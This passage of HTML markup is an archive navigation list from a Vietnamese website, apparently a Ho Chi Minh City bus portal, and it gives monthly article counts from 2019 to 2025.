		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
